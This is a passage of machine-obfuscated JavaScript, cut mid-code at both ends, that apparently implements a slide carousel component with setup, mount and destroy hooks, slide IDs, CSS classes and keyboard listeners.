_0x4b0756(_0x936a58-1118,_0x762f45,_0x5d9903-124,_0x5eb037-291)}var _0x332805=[],_0x212dad=[];function _0x54f4ef(){var _0x4b2c5f={pbKbv:function(_0x5dd25a,_0x3b3c03){function _0x174710(_0x301e34,_0x1fa5c4,_0x463a69,_0x1eeb28){return _0x1d57(_0x1eeb28- -473,_0x301e34)}return _0x5e6c26[_0x174710(4596,3720,4933,3519)](_0x5dd25a,_0x3b3c03)},LfHsN:function(_0x5780c1,_0x5a101c){function _0x20ca5f(_0x221eb9,_0x3362a7,_0x255b99,_0x3d95b8){return _0x1d57(_0x3362a7- -385,_0x3d95b8)}return _0x5e6c26[_0x20ca5f(2103,638,-716,2376)](_0x5780c1,_0x5a101c)},pVbRL:_0x5e6c26[_0x42fa80(1999,3922,590,2504)]},_0x299e70,_0x372dc5,_0x345df7;_0x6f34c1=_0x122420(_0x5e6c26.ksdJL(".",_0x39abe4)),_0x4a5d81=_0x9e5718(_0x6f34c1,_0x5e6c26[_0x42fa80(1359,-299,1018,2891)](".",_0x2bfb6d)),_0x5e6c26[_0x5b6e34(3606,3142,2906,2263)](_0x520604,_0x6f34c1&&_0x4a5d81,_0x5b6e34(-1124,-2221,-340,-1730)+_0x5b6e34(1056,2076,2898,3409)+_0x42fa80(3548,1768,4055,2652)+"g."),_0x5e6c26.GXiSm(_0x4b9f64,_0x54376b,_0x5e6c26[_0x5b6e34(1853,1993,1946,1800)](_0x211751,_0x4a5d81,_0x5e6c26[_0x5b6e34(1366,-306,854,-1108)](_0x5e6c26[_0x42fa80(4289,4189,2969,4221)](_0x5e6c26[_0x42fa80(1927,3791,723,1092)](_0x5e6c26.TNqXd(".",_0x425d8d),_0x5e6c26.ANwsa),_0x4e65e2),")")));var _0x107312={};_0x107312[_0x42fa80(2410,1064,3416,4145)]=_0x160693;function _0x42fa80(_0xf3dc33,_0x539cad,_0x686c41,_0x31f8a2){return _0x2cac81(_0x539cad,_0x539cad-134,_0x686c41-279,_0xf3dc33-1466)}_0x107312[_0x5b6e34(-991,955,229,510)]=_0x54ee96,_0x107312.prev=_0x2bfc96,_0x107312.next=_0x2f8afb,_0x107312[_0x5b6e34(1890,286,1705,1012)]=_0x2a5df2,_0x107312[_0x5b6e34(1447,1292,1851,1748)]=_0x3e1675,_0x50b14f(_0x107312,function(_0x1d8a4a,_0x449d12){function _0x330d89(_0x279168,_0x467d63,_0x3b549b,_0x1f876a){return _0x5b6e34(_0x3b549b,_0x467d63-284,_0x279168-575,_0x1f876a-181)}var _0x39353c={vMTaO:function(_0x757450,_0x22db79){function _0x54fae1(_0x2e9e7f,_0x1a129b,_0x7496c9,_0x26eddd){return _0x1d57(_0x2e9e7f-270,_0x26eddd)}return _0x4b2c5f[_0x54fae1(862,392,-996,-318)](_0x757450,_0x22db79)}};function _0x46a0b9(_0x9132bb,_0x15745c,_0x448d8f,_0x505557){return _0x42fa80(_0x9132bb- -1046,_0x448d8f,_0x448d8f-399,_0x505557-289)}if(_0x4b2c5f[_0x330d89(3584,5580,3442,5614)](_0x4b2c5f[_0x46a0b9(3937,4895,5513,2033)],"tHvgf"))return _0x3858d0[_0x2fc64b=_0x39353c[_0x46a0b9(3517,4513,2597,4979)](_0x2685af,_0x421781)?_0x5b145d:_0x5ef1e8.key]||_0x11c785;_0x5c58e2[_0x449d12]=_0x4b2c5f[_0x46a0b9(264,433,1272,1160)](_0x122420,"."+_0x1d8a4a)});var _0x39789a={};_0x39789a[_0x5b6e34(2469,2715,693,2104)]=_0x355865,_0x39789a[_0x42fa80(2724,4502,3570,3496)]=_0x6f34c1,_0x39789a[_0x42fa80(3742,3415,3440,2752)]=_0x4a5d81,_0x39789a.slides=_0x54376b,_0x141a69(_0x5c58e2,_0x39789a),_0x372dc5=_0x355865.id||_0x5e6c26[_0x5b6e34(-1188,1847,510,-138)](_0x5e6c26[_0x5b6e34(2138,1712,334,428)]("",_0x299e70=_0x5617bb),_0x5e6c26[_0x42fa80(3269,3875,1421,3770)](_0x41cf5b,_0x1d7acb[_0x299e70]=_0x5e6c26[_0x5b6e34(-614,887,757,413)](_0x1d7acb[_0x299e70]||-1*-6914+263*-17+-2443,1*-9137+3365+5773)));function _0x5b6e34(_0x5142e8,_0x2c6d8e,_0x1d0fd2,_0x1bd9fa){return _0x2cac81(_0x5142e8,_0x2c6d8e-76,_0x1d0fd2-371,_0x1d0fd2- -127)}_0x345df7=_0x217d2a.role,_0x355865.id=_0x372dc5,_0x6f34c1.id=_0x6f34c1.id||_0x5e6c26[_0x42fa80(3569,4379,2691,4505)](_0x372dc5,_0x5e6c26[_0x5b6e34(5243,3550,3581,4676)]),_0x4a5d81.id=_0x4a5d81.id||_0x5e6c26.XzoTm(_0x372dc5,_0x5e6c26[_0x5b6e34(1372,-867,-351,-956)]),!_0x5e6c26[_0x42fa80(1629,3404,1433,2743)](_0x52e9fa,_0x355865,_0x51eed8)&&_0x5e6c26.oPNbw(_0x355865[_0x42fa80(1314,1813,-423,131)],"SECTION")&&_0x345df7&&_0x5e6c26[_0x5b6e34(487,355,943,2406)](_0x54c12f,_0x355865,_0x51eed8,_0x345df7),_0x5e6c26[_0x42fa80(2783,4549,3827,1833)](_0x54c12f,_0x355865,_0x4101d6,_0x356cef.carousel),_0x5e6c26[_0x42fa80(2783,1401,1720,3500)](_0x54c12f,_0x4a5d81,_0x51eed8,_0x5e6c26[_0x5b6e34(4473,3292,3431,3960)]),_0x5e6c26[_0x5b6e34(1043,1186,-55,896)](_0x588c21)}function _0x5a640f(_0x5d44eb){function _0x50c0ae(_0x22999b,_0x327d8e,_0x289ae0,_0x19c335){return _0x2cac81(_0x22999b,_0x327d8e-318,_0x289ae0-474,_0x327d8e-494)}function _0xa5eb31(_0x1cc26f,_0x24ee2c,_0x36fc0b,_0x543af2){return _0x2cac81(_0x36fc0b,_0x24ee2c-197,_0x36fc0b-275,_0x1cc26f- -161)}if(_0x5e6c26[_0x50c0ae(3602,3067,3517,2115)](_0x5e6c26[_0x50c0ae(1651,152,1374,-1217)],_0x5e6c26.RWmsM))for(var _0x2421e8=_0x5e6c26[_0x50c0ae(2754,2708,4194,1971)][_0x50c0ae(3360,4178,5778,6098)]("|"),_0x4deca3=0;;){switch(_0x2421e8[_0x4deca3++]){case"0":var _0x1c1dc4=_0x5a2993[_0x50c0ae(3455,2255,1596,2412)](_0x5e6c26[_0x50c0ae(4122,3676,4307,1736)]);continue;case"1":_0x5e6c26.gsShS(_0x39015b,_0x355865,_0x332805);continue;case"2":_0x5865a4(_0x355865,_0x5d44eb?_0x1c1dc4:[_0xa5eb31(3542,2708,5090,1803),_0x4101d6]);continue;case"3":_0x5e6c26[_0xa5eb31(-442,85,974,-1872)](_0x5865a4,[_0x6f34c1,_0x4a5d81],_0x1c1dc4);continue;case"4":_0x5e6c26[_0x50c0ae(-1313,389,-1406,1528)](_0x2f2106,_0x54376b);continue;case"5":_0x5e6c26.nIDrJ(_0x39015b,_0x6f34c1,_0x212dad);continue}break}else return}function _0x588c21(){_0x39015b(_0x355865,_0x332805);function _0x37ae66(_0x5bed46,_0x5c916f,_0x99bfba,_0x1e9258){return _0x5a6339(_0x99bfba,_0x5c916f-519,_0x99bfba-343,_0x1e9258-202)}_0x4d4f80[_0x37ae66(2502,3312,3147,3736)](_0x39015b,_0x6f34c1,_0x212dad),_0x332805=_0x4d4f80[_0x37ae66(4597,4605,5514,6342)](_0x387c55,_0x1d1b5a);function _0x2aba4e(_0x1cd5cd,_0x37fb24,_0x5ddc29,_0x58ceb2){return _0x2cac81(_0x58ceb2,_0x37fb24-337,_0x5ddc29-377,_0x1cd5cd- -140)}_0x212dad=_0x4d4f80[_0x37ae66(4406,5215,3997,4256)](_0x387c55,_0x39abe4),_0x4d4f80[_0x37ae66(3631,3312,2639,3147)](_0x12ce0e,_0x355865,_0x332805),_0x12ce0e(_0x6f34c1,_0x212dad),_0x54c12f(_0x355865,_0x3f4aa0,_0x217d2a.label),_0x4d4f80[_0x37ae66(1774,1938,2974,2353)](_0x54c12f,_0x355865,_0x33e8ae,_0x217d2a[_0x37ae66(5275,3735,2698,4774)])}function _0x122420(_0x2f977f){function _0xe03e75(_0xcbd22f,_0x4e1d4d,_0x31fb83,_0x4ddf1f){return _0x5a6339(_0x31fb83,_0xcbd22f- -899,_0x31fb83-494,_0x4ddf1f-222)}var _0x599e0b={KwNqB:function(_0x423d0e,_0x5b30f7,_0x135616){function _0x1eabf8(_0x4fb564,_0x423a42,_0x143475,_0x44a670){return _0x1d57(_0x4fb564- -729,_0x143475)}return _0x5e6c26[_0x1eabf8(167,1351,-529,-320)](_0x423d0e,_0x5b30f7,_0x135616)},fbxME:_0x3e8d72(515,2941,2096,2965),vdEpw:function(_0xbabba8,_0x593220){function _0x4bae88(_0x156f32,_0x51bbb8,_0x32466e,_0xebc85f){return _0x3e8d72(_0x156f32-412,_0x51bbb8-61,_0x51bbb8-57,_0x32466e)}return _0x5e6c26[_0x4bae88(177,38,-1651,633)](_0xbabba8,_0x593220)},xPsMs:function(_0x179e40,_0x31cd53){return _0x179e40===_0x31cd53},TKYol:_0x5e6c26.jiAsA};function _0x3e8d72(_0x436294,_0x3e2841,_0x2fa5ea,_0x4ffbe1){return _0x2cac81(_0x4ffbe1,_0x3e2841-90,_0x2fa5ea-210,_0x2fa5ea- -1)}if(_0x5e6c26[_0x3e8d72(3395,3101,2831,1077)](_0x3e8d72(4308,1019,2404,1009),_0x5e6c26[_0x3e8d72(977,243,126,1151)])){var _0x161918=_0x4ee327(_0x355865,_0x2f977f);if(_0x161918&&_0x5e6c26[_0x3e8d72(-1282,447,-340,-1882)](function(_0xd33eaa,_0xf71822){var _0x6ca9dd={oqIJk:function(_0x38ccf9,_0x17360e,_0x14bf91){function _0x4d5b2a(_0x5adf53,_0xec510c,_0x259a27,_0x4d1001){return _0x1d57(_0x4d1001-234,_0xec510c)}return _0x599e0b[_0x4d5b2a(5397,4811,5176,4375)](_0x38ccf9,_0x17360e,_0x14bf91)}};function _0x24a7d1(_0x3d15e0,_0x493f7e,_0xdfc5ec,_0x373760){return _0x3e8d72(_0x3d15e0-310,_0x493f7e-277,_0x493f7e-1469,_0x3d15e0)}function _0x86926f(_0x24406a,_0x14fd37,_0x36fb92,_0x162f74){return _0xe03e75(_0x162f74-873,_0x14fd37-247,_0x36fb92,_0x162f74-224)}if(_0x599e0b[_0x86926f(1896,2265,3850,2651)]===_0x86926f(1341,2414,2223,1711))_0x423a69=_0x6ca9dd[_0x24a7d1(3740,4206,3927,2301)](_0x5bf88e,_0x3f0fff,_0x2a4501[_0x86926f(516,1942,3271,1866)]-_0x530970);else{if(_0x599e0b[_0x24a7d1(960,1489,2749,-451)](_0x300c89,_0xd33eaa[_0x86926f(1252,2723,-636,977)]))return _0xd33eaa[_0x24a7d1(1031,1402,2190,-576)](_0xf71822);for(var _0x1a5a8f=_0xd33eaa;_0x1a5a8f&&_0x599e0b[_0x86926f(1145,613,2703,2303)](_0x1a5a8f.nodeType,1737+4*-434)&&!_0x584e71(_0x1a5a8f,_0xf71822);)_0x1a5a8f=_0x1a5a8f[_0x86926f(-731,-903,2161,874)+"ent"];return _0x1a5a8f}}(_0x161918,_0x5e6c26.oZUCI(".",_0x1d1b5a)),_0x355865))return _0x161918;if(_0x5e6c26[_0xe03e75(-169,1724,1235,-1748)](_0x5e6c26[_0x3e8d72(2989,3175,3e3,3693)],_0x5e6c26[_0x3e8d72(5137,1721,3201,4636)]))_0x4703f1[_0x3e8d72(562,3541,2349,3037)+_0x3e8d72(1916,3540,3623,4532)](_0x599e0b[_0x3e8d72(2730,687,2698,3037)],this["toggleIsMu"+_0xe03e75(2697,2668,4627,4e3)].bind(this));else return}else this[_0xe03e75(1959,207,357,713)]()}function _0x387c55(_0x156a8f){function _0x2fdf05(_0x7abbe3,_0x5afe79,_0x2ed384,_0x4406dc){return _0x2cac81(_0x4406dc,_0x5afe79-103,_0x2ed384-312,_0x2ed384-858)}function _0x33b984(_0x3b6a2c,_0x28ea9f,_0x38fe73,_0x312993){return _0x2cac81(_0x38fe73,_0x28ea9f-322,_0x38fe73-18,_0x28ea9f-1645)}if(_0x5e6c26[_0x33b984(5626,4423,6149,4359)]!==_0x5e6c26[_0x33b984(4954,4423,5834,3637)])_0x58ec41=_0x3a16b2[_0x33b984(3640,3600,3436,2359)]==="keydown";else return[_0x5e6c26.nPvrt(_0x5e6c26[_0x33b984(3698,3576,1995,4476)](_0x156a8f,"--"),_0x217d2a[_0x2fdf05(4583,3298,2813,2845)]),_0x5e6c26.dveta(_0x5e6c26[_0x33b984(2500,1668,2840,3289)](_0x156a8f,"--"),_0x217d2a[_0x33b984(2914,4893,4011,6040)]),_0x217d2a[_0x2fdf05(3209,2708,2514,1900)]&&_0x5e6c26[_0x2fdf05(46,3848,2060,2269)](_0x156a8f,"--draggable"),_0x217d2a[_0x2fdf05(3515,3345,3155,1628)+"on"]&&_0x5e6c26[_0x33b984(7214,5230,5380,5479)](_0x156a8f,_0x2fdf05(1527,3238,2450,4469)),_0x156a8f===_0x1d1b5a&&_0x4b5e7c]}return _0x5e6c26[_0x5a6339(4313,3510,5117,5447)](_0x141a69,_0x5c58e2,{setup:_0x54f4ef,mount:function(){function _0x383743(_0x27bee8,_0x564c27,_0x5cfa5e,_0x590614){return _0x5a6339(_0x5cfa5e,_0x590614- -943,_0x5cfa5e-457,_0x590614-163)}function _0x22ae74(_0x544db8,_0x430d9d,_0xde2c6d,_0x4fa61b){return _0x5a6339(_0x430d9d,_0xde2c6d- -1091,_0xde2c6d-253,_0x4fa61b-51)}if(_0x5e6c26[_0x383743(-291,-119,155,460)]===_0x22ae74(2884,711,1518,-106))for(var _0x85b21f=_0x5e6c26.xyjYp[_0x383743(3575,4506,4618,3810)]("|"),_0x2d5eae=-8571*1+2*-3617+15805;;){switch(_0x85b21f[_0x2d5eae++]){case"0":_0x1e2e56(_0x211a30,_0x54f4ef);continue;case"1":_0x5e6c26[_0x22ae74(-64,-226,-294,887)](_0x1e2e56,_0x211a30,_0x5a640f);continue;case"2":var _0x3647d5={};_0x3647d5[_0x383743(306,1031,-985,392)]=!0,_0x153bc2(document,_0x5e6c26[_0x22ae74(2966,2434,3559,2148)](_0x1ef737,_0x5e6c26.RGdpp),function(_0x2173bc){function _0x15f1bf(_0xe70cd4,_0x5cc52a,_0x54f8ce,_0x26c88){return _0x383743(_0xe70cd4-76,_0x5cc52a-218,_0xe70cd4,_0x5cc52a-944)}function _0x1b00f4(_0x15bac4,_0x591a59,_0x4142ac,_0x12e76e){return _0x383743(_0x15bac4-12,_0x591a59-25,_0x591a59,_0x12e76e-1120)}_0x3cdabc=_0x4d4f80[_0x1b00f4(3470,3921,1005,2688)](_0x2173bc[_0x1b00f4(3453,4036,5104,3201)],"keydown")},_0x3647d5);continue;case"3":_0x5e6c26.noYhp(_0x1e2e56,_0x4f7ceb,_0x588c21);continue;case"4":_0x5e6c26[_0x22ae74(2119,1267,2126,1583)](_0x153bc2,_0x355865,_0x5e6c26[_0x22ae74(137,2289,475,-1530)],function(){_0x4ba8e4(_0x355865,_0x4251ed,!!_0x3cdabc)});continue}break}else _0x3b9280[_0x383743(3870,4123,4061,2476)+"stener"](_0x4d4f80.ojRaz,this["displayCon"+_0x22ae74(3006,4225,3403,1416)][_0x22ae74(619,1918,2283,3465)](this))},destroy:_0x5a640f})},Slides:function(_0x1c2b92,_0x1d48b6,_0x40142a){var _0x3218b6={Gdngj:function(_0x139cf2,_0x186324){function _0x556f5d(_0x2eb359,_0xc2a3b3,_0x3f7698,_0x22d38b){return _0x1d57(_0x2eb359-46,_0x3f7698)}return _0x5e6c26[_0x556f5d(2596,2064,1431,3351)](_0x139cf2,_0x186324)},TiHpj:"XtKgw",mDqNp:function(_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258){function _0x3828be(_0x3535f3,_0x593695,_0x2e3c20,_0x55598d){return _0x1d57(_0x3535f3-394,_0x593695)}return _0x5e6c26[_0x3828be(921,2713,2685,1235)](_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258)},RvopL:_0x5e6c26[_0x245cc1(1519,3848,2415,2098)],urQWN:_0x5e6c26.VEBkm,UhMpm:_0x5e6c26[_0x245cc1(1371,1493,3082,1468)],FpROX:_0x5e6c26[_0x245cc1(3517,4155,3525,2805)],VEfdH:_0x5e6c26[_0x245cc1(2725,3512,2131,590)],jAcOD:function(_0x554eaf,_0x40d7d0){return _0x554eaf(_0x40d7d0)},ClPlT:_0x5e6c26[_0x1e9c5e(2545,3839,3224,3299)],zprQC:function(_0x355a9d,_0x25f375){return _0x355a9d!==_0x25f375},TuosD:_0x5e6c26[_0x245cc1(2869,1809,1701,-109)],GTGxC:_0x5e6c26[_0x245cc1(2548,1969,2739,1938)],wqVDD:function(_0x4ced26,_0x941fb7,_0x2d1f5f){function _0x338bda(_0x38b3ab,_0x1cd7ff,_0x18584d,_0x382f75){return _0x1e9c5e(_0x38b3ab,_0x1cd7ff-268,_0x382f75-261,_0x382f75-471)}return _0x5e6c26[_0x338bda(3297,5196,2715,3194)](_0x4ced26,_0x941fb7,_0x2d1f5f)},vGDyR:function(_0x32b068,_0xd3ef76,_0x5997f6){function _0x13720e(_0x5c6b01,_0x3b680f,_0x11e4f8,_0x530460){return _0x245cc1(_0x530460,_0x3b680f-455,_0x3b680f- -187,_0x530460-264)}return _0x5e6c26[_0x13720e(4534,3165,2664,4316)](_0x32b068,_0xd3ef76,_0x5997f6)},CPEzy:_0x5e6c26[_0x1e9c5e(2187,1085,1806,1335)],IFnyK:function(_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef){function _0x17f7e0(_0x3c7bd8,_0x51419f,_0x4c89d4,_0x3343aa){return _0x245cc1(_0x3c7bd8,_0x51419f-500,_0x51419f- -716,_0x3343aa-94)}return _0x5e6c26[_0x17f7e0(155,2086,1747,1916)](_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef)},lBWWT:function(_0x30d8f7,_0xf69f1){return _0x30d8f7||_0xf69f1},FdXYm:function(_0x54475a,_0xeeabcb,_0x444632,_0x185764){return _0x5e6c26.Hqecs(_0x54475a,_0xeeabcb,_0x444632,_0x185764)},Pkecl:_0x245cc1(5651,4204,5100,3810),WEwzG:"hidden",ilnma:function(_0x1bf053,_0x234b0e){function _0x4803a0(_0x3f4495,_0x29c881,_0x6c02f2,_0x40f03d){return _0x1e9c5e(_0x3f4495,_0x29c881-297,_0x29c881-675,_0x40f03d-430)}return _0x5e6c26[_0x4803a0(2157,1081,224,377)](_0x1bf053,_0x234b0e)},AVQHf:function(_0x1961eb,_0x443a75){function _0x385eb1(_0xd27e2c,_0x2175fb,_0x53c8a6,_0x3bb95a){return _0x1e9c5e(_0x53c8a6,_0x2175fb-48,_0x3bb95a-1196,_0x3bb95a-447)}return _0x5e6c26[_0x385eb1(3320,2361,3552,1985)](_0x1961eb,_0x443a75)},aUCyW:function(_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72){function _0x5d560b(_0x3ec900,_0x5daee8,_0x1ef9b5,_0x44f22c){return _0x245cc1(_0x3ec900,_0x5daee8-354,_0x1ef9b5- -244,_0x44f22c-13)}return _0x5e6c26[_0x5d560b(4141,4468,3116,1603)](_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72)},cPkqP:function(_0x5f1503,_0xa2f134){return _0x5e6c26.OyiCT(_0x5f1503,_0xa2f134)},RoeKA:_0x5e6c26[_0x1e9c5e(3327,3483,2600,3800)],RNrDR:function(_0x3d2b4b,_0x2f712a,_0x346381){function _0x3e65de(_0x52857d,_0xd70570,_0x54cac8,_0x252cf4){return _0x1e9c5e(_0x54cac8,_0xd70570-456,_0x252cf4-1710,_0x252cf4-342)}return _0x5e6c26[_0x3e65de(3534,3767,4070,4913)](_0x3d2b4b,_0x2f712a,_0x346381)},codFF:function(_0x1d3cd3,_0x465a55){function _0x5407ff(_0x13398e,_0x491ee5,_0x5e0a77,_0x4b622b){return _0x1e9c5e(_0x4b622b,_0x491ee5-91,_0x491ee5-688,_0x4b622b-70)}return _0x5e6c26[_0x5407ff(1401,1871,2620,391)](_0x1d3cd3,_0x465a55)},kuvVY:function(_0x2e3ab7,_0x2a4d54,_0x5c3464){function _0x1ffbdf(_0x3f22e8,_0x1a49ed,_0x39d085,_0x47e767){return _0x1e9c5e(_0x39d085,_0x1a49ed-73,_0x3f22e8-1500,_0x47e767-14)}return _0x5e6c26[_0x1ffbdf(1918,909,3902,200)](_0x2e3ab7,_0x2a4d54,_0x5c3464)},aawsQ:function(_0x1dd05c,_0x4a632c){return _0x5e6c26.lkeKs(_0x1dd05c,_0x4a632c)},HUvxo:function(_0x159dc7,_0x2521ae){return _0x5e6c26.sdFCY(_0x159dc7,_0x2521ae)},pasLe:_0x5e6c26[_0x245cc1(1108,17,2051,2374)],ZrXLM:function(_0x2dacdb,_0x6e2261){function _0x50941a(_0x1b0707,_0x4d992b,_0xb5c9de,_0x1c951b){return _0x245cc1(_0x1b0707,_0x4d992b-485,_0x1c951b- -310,_0x1c951b-428)}return _0x5e6c26[_0x50941a(-879,2944,1573,1055)](_0x2dacdb,_0x6e2261)},WLmFp:function(_0x14b5f0,_0xde997e){function _0x101872(_0x5de9ef,_0x1ab657,_0x57e761,_0x289c93){return _0x1e9c5e(_0x1ab657,_0x1ab657-493,_0x57e761-1010,_0x289c93-222)}return _0x5e6c26[_0x101872(4148,2674,3165,1790)](_0x14b5f0,_0xde997e)},gycTe:_0x5e6c26[_0x1e9c5e(3948,1670,2657,3652)],gvLIt:_0x5e6c26[_0x245cc1(4776,3933,3194,1328)],sCVyT:_0x5e6c26[_0x245cc1(3199,5978,4400,5688)],EEJHO:function(_0x2a2973,_0x296c86){function _0x247512(_0x46f8ab,_0x5323b9,_0x468901,_0x1cb084){return _0x245cc1(_0x5323b9,_0x5323b9-70,_0x468901- -1155,_0x1cb084-42)}return _0x5e6c26[_0x247512(1297,3336,1516,1816)](_0x2a2973,_0x296c86)},vqIhJ:_0x5e6c26[_0x245cc1(2183,1672,2282,1522)],PwRHn:function(_0x26c79,_0x27ab53){return _0x26c79(_0x27ab53)},QNASr:function(_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635){function _0x5ebcb4(_0x32e169,_0x2432d7,_0x2b5be6,_0x568db9){return _0x245cc1(_0x32e169,_0x2432d7-6,_0x568db9- -125,_0x568db9-63)}return _0x5e6c26[_0x5ebcb4(6473,5106,6355,5039)](_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635)},DjJqb:_0x5e6c26[_0x245cc1(3082,3486,2216,2010)],vGdIN:_0x5e6c26[_0x1e9c5e(46,2818,1483,3386)],sIzqA:_0x5e6c26[_0x1e9c5e(1274,3479,1655,1393)],rZYVN:_0x5e6c26[_0x245cc1(3708,4012,4556,4914)],odNeQ:_0x5e6c26[_0x245cc1(1255,3469,2497,2041)],hSWIE:_0x5e6c26[_0x1e9c5e(4127,1622,2256,2715)],XaFOZ:_0x5e6c26.csTgJ,OrJOv:function(_0x13b45d,_0xfca5ce,_0x57c3e9){return _0x13b45d(_0xfca5ce,_0x57c3e9)},FLMhZ:function(_0x2a4716,_0x451aed,_0x1e2cec){function _0xc9455a(_0xb13908,_0x1d3265,_0x54582f,_0x3f1ae1){return _0x245cc1(_0x1d3265,_0x1d3265-235,_0x3f1ae1- -280,_0x3f1ae1-20)}return _0x5e6c26[_0xc9455a(2443,787,-529,1261)](_0x2a4716,_0x451aed,_0x1e2cec)},nIQrF:function(_0x19771a,_0x298ecd,_0x4c4585){return _0x19771a(_0x298ecd,_0x4c4585)},SxfNa:function(_0x16a31c,_0x556e28,_0x319a6e){return _0x5e6c26.gbxvn(_0x16a31c,_0x556e28,_0x319a6e)},MfGjD:_0x5e6c26.bvIsc,hMCRT:_0x5e6c26.VjWey,nxBpm:"vLtgg",zLgZM:_0x5e6c26[_0x1e9c5e(2392,3682,2217,4062)],YtAbg:function(_0x3444d8,_0x419b2b){function _0x4c32c5(_0x319d75,_0x4a9d13,_0x54cccf,_0x5a594a){return _0x245cc1(_0x5a594a,_0x4a9d13-50,_0x4a9d13- -713,_0x5a594a-83)}return _0x5e6c26[_0x4c32c5(5356,4215,3813,3865)](_0x3444d8,_0x419b2b)},rPdjS:function(_0x146cf2,_0xbca625){return _0x5e6c26.ysRii(_0x146cf2,_0xbca625)},Suhdu:function(_0x295ce2,_0x187ba8){function _0x1fcb72(_0x1b1013,_0x34032f,_0x76135,_0x211fb){return _0x1e9c5e(_0x211fb,_0x34032f-363,_0x76135-70,_0x211fb-466)}return _0x5e6c26[_0x1fcb72(661,1965,1316,1106)](_0x295ce2,_0x187ba8)},qBXLR:"ipYqk"};function _0x245cc1(_0x25fb8a,_0x49f4da,_0x1d66a8,_0x57eb28){return _0x3c948a(_0x25fb8a-135,_0x49f4da-40,_0x25fb8a,_0x1d66a8-12)}var _0xd7c741=_0x37d20e(_0x1c2b92);function _0x1e9c5e(_0x569633,_0x1ee529,_0x1d5fdf,_0x163815){return _0x4b0756(_0x1d5fdf-79,_0x569633,_0x1d5fdf-115,_0x163815-222)}var _0x300c4e=_0xd7c741.on,_0x2456ce=_0xd7c741.emit,_0x2aa35d=_0xd7c741.bind,_0x4b6ba2=_0x1d48b6[_0x1e9c5e(3304,4822,2883,1795)],_0x3af7bb=_0x4b6ba2[_0x1e9c5e(547,2333,949,2422)],_0x3c771c=_0x4b6ba2[_0x1e9c5e(1643,3178,2306,3123)],_0x19c4b3=[];function _0x1e5b27(){var _0x5e2d0e={};_0x5e2d0e[_0x507af2(-398,1090,657,-218)]=_0x3218b6[_0x59b9fb(1828,3227,4080,2357)];function _0x59b9fb(_0x4403c3,_0x197128,_0x4852d9,_0x3ff9bb){return _0x1e9c5e(_0x4852d9,_0x197128-6,_0x3ff9bb- -155,_0x3ff9bb-160)}_0x5e2d0e[_0x59b9fb(-1756,1034,-440,-75)]=_0x3218b6[_0x507af2(1807,930,2261,1604)];function _0x507af2(_0x262332,_0x540019,_0x28a828,_0x508cf4){return _0x245cc1(_0x262332,_0x540019-444,_0x28a828- -764,_0x508cf4-399)}_0x5e2d0e[_0x507af2(1557,868,1215,1435)]=_0x3218b6.UhMpm;var _0xc4a63b=_0x5e2d0e;_0x3af7bb[_0x507af2(2520,1983,3192,1823)](function(_0x14c60b,_0x45298f){function _0x3bc0b1(_0x3915eb,_0x1a3e09,_0x2bfa91,_0x50d3f5){return _0x59b9fb(_0x3915eb-15,_0x1a3e09-56,_0x50d3f5,_0x2bfa91-1764)}function _0x242a62(_0x44a14d,_0x45c9c1,_0x344b69,_0x1b9b3e){return _0x59b9fb(_0x44a14d-39,_0x45c9c1-269,_0x44a14d,_0x344b69-1055)}if(_0x3218b6[_0x242a62(3818,1489,3037,3357)](_0x3218b6[_0x242a62(2040,2118,3921,2015)],_0x3218b6.TiHpj))_0x3218b6[_0x3bc0b1(-242,1382,1803,2990)](_0x1524fd,_0x14c60b,_0x45298f,-(-2*-4892+-4972+4811*-1));else{let _0x4c2a92=_0x3b8bba[_0x4cd910][_0x3bc0b1(5194,3714,4067,4374)+"te"](_0xc4a63b[_0x242a62(971,-18,619,-242)]),_0x362ed5=_0x44acb3[_0x242a62(2926,2549,1183,860)+_0x3bc0b1(4261,5352,4799,5551)](_0x242a62(2881,998,841,1369));_0x362ed5[_0x242a62(-817,1233,986,1291)]="insta-stor"+_0x3bc0b1(1031,1257,1495,1156)+_0x3bc0b1(-191,358,1291,-580),_0x362ed5[_0x3bc0b1(5318,5307,5342,7265)][_0x3bc0b1(2253,3476,2990,3636)+"y"](_0x3bc0b1(4682,1986,3988,4425),_0x4c2a92+"s");let _0x2cdc78=_0x4e10e4[_0x242a62(1464,-215,1183,-499)+"ent"](_0xc4a63b[_0x3bc0b1(3659,2577,1689,2297)]);_0x2cdc78.className=_0xc4a63b[_0x3bc0b1(435,3541,1886,3321)],_0x362ed5[_0x3bc0b1(2548,3623,1831,2596)+"d"](_0x2cdc78),_0x11f31c[_0x3bc0b1(3761,433,1831,2441)+"d"](_0x362ed5)}})}function _0x83115b(){function _0x12acbc(_0xd1e051,_0x1e8e1a,_0x558f3d,_0xb1da0a){return _0x1e9c5e(_0xd1e051,_0x1e8e1a-225,_0x558f3d-520,_0xb1da0a-424)}function _0x245a3c(_0x3a0dce,_0x2fc5fa,_0x220fdc,_0x3a89ad){return _0x245cc1(_0x3a89ad,_0x2fc5fa-373,_0x3a0dce- -311,_0x3a89ad-252)}var _0x42d5a1={};_0x42d5a1[_0x245a3c(4751,5720,5960,2924)]=_0x3218b6[_0x12acbc(5001,1924,3072,3333)],_0x42d5a1.kAqAR=_0x3218b6.VEfdH;var _0x3e793f=_0x42d5a1;_0x3218b6[_0x12acbc(1541,3576,1556,40)](_0x20d1c6,function(_0x3f4d8c){function _0x2568ef(_0xc71923,_0x3fca80,_0x154449,_0x21d047){return _0x245a3c(_0x154449- -365,_0x3fca80-160,_0x154449-302,_0x3fca80)}function _0x4cf2fe(_0xa2da35,_0xfd5de3,_0x26e963,_0x23b1a2){return _0x245a3c(_0xa2da35-168,_0xfd5de3-461,_0x26e963-473,_0x26e963)}_0x3e793f[_0x2568ef(4276,2583,4386,3641)]!==_0x3e793f[_0x2568ef(4418,4969,3139,2822)]?_0x3f4d8c[_0x4cf2fe(4865,4993,3273,4538)]():(_0x176860=_0x138cf5,_0x28a6a9=_0x5b2539,_0x1598c9=!1)}),_0x2f2106(_0x19c4b3)}function _0x1524fd(_0x1c8fb4,_0x2ee907,_0xf27113){var _0x2773b7={qldsw:function(_0x274496,_0x11dd14,_0x320f2c){return 